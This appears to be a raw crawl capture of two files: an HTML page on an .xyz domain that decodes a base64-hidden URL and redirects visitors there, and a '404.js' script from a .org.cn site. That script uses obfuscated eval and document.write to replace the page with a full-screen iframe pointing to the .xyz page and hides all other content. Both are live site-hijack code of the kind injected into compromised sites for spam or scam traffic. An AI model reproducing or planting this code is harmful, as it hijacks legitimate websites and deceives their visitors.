

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://awiuehfiuahsifuhairugoiadjor.419869.xyz:8283/?nb=Onerun5-093&bm=seomf&ml=kp
body_size: 862
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="icon" href="data:,">
    <link rel="shortcut icon" href="data:," />
    <style>
.container { display: flex; justify-content: center; align-items: center; }
.loading-text { font-size: 24px; font-weight: bold; color: #FF5C35; }
.dots::after { content: ''; display: inline-block; width: 1em; text-align: left; animation: dots 1.5s steps(4, end) infinite; }
@keyframes dots { 0%, 20% { content: ''; } 40% { content: '.'; } 60% { content: '..'; } 80%, 100% { content: '...'; } }
    </style>
</head>
<body>
    <div class="container">
        <div class="loading-text">加载中...<span class="dots"></span></div>
    </div>
    <div class="container"> <small>如遇长时间无响应，请刷新页面重试。</small> </div>
    <script>
        function decode(str) {return decodeURIComponent(escape(atob(str)));}
        var vals = decode("aHR0cHM6Ly94aW5jLjQ0OTIyOS54eXo6ODI4My98MS4xNzY4ODAxMzA4LjYwZTJjMTlm").split("|"),
            channel = "Onerun5-093-dxj",
            newURL = new URL(vals[0]),
            url = new URL(window.location.href);
        newURL.pathname = "home";
        newURL.searchParams.set("channel", channel);
        window.location.replace(newURL.toString());
    </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://bjcxyz.org.cn/404.js
body_size: 793
content:
var titlestr = document.title;
var arr = [
"https://awiuehfiuahsifuhairugoiadjor.419869.xyz:8283/?nb=Onerun5-093&bm=seomf&ml=kp"
];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}